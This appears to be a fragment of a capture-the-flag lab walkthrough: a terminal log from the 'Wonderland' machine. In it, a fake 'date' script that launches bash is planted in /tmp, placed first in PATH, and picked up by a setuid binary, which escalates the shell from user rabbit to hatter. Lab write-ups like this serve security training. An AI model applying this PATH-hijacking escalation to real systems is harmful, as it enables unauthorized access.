 rabbit@wonderland:/home/rabbit$ cd /tmp
rabbit@wonderland:/tmp$ mkdir date
rabbit@wonderland:/tmp$ cd date/
rabbit@wonderland:/tmp/date$ touch date
rabbit@wonderland:/tmp/date$ nano date
Unable to create directory /home/alice/.local/share/nano/: Permission denied
It is required for saving/loading search history or cursor positions.
Press Enter to continue
rabbit@wonderland:/tmp/date$ nano date
Unable to create directory /home/alice/.local/share/nano/: Permission denied
It is required for saving/loading search history or cursor positions.
Press Enter to continue
rabbit@wonderland:/tmp/date$ cat date
#!/bin/bash
/bin/bash
rabbit@wonderland:/tmp/date$ chmod +x date
rabbit@wonderland:/tmp/date$ export PATH=/tmp/date:$PATH
rabbit@wonderland:/tmp/date$ /home/rabbit/teaParty
Welcome to the tea party!
The Mad Hatter will be here soon.
Probably by hatter@wonderland:/tmp/date$